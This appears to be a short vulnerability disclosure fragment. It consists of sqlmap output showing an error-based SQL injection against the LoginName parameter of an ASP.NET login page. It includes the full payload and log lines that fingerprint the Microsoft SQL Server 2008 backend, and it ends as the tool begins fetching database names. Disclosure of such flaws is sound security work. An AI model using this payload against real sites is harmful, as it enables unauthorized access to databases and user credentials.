 Parameter: LoginName (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: which=&LoginName=ggggg' AND 5425=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+C
HAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5425=5425) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(98)+CHAR(113))) AND 'WxMD'='WxMD&LoginPassword
=123456&UserType=002000001
---
[16:15:08] [INFO] testing Microsoft SQL Server
[16:15:09] [INFO] confirming Microsoft SQL Server
[16:15:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[16:15:12] [INFO] fetching database names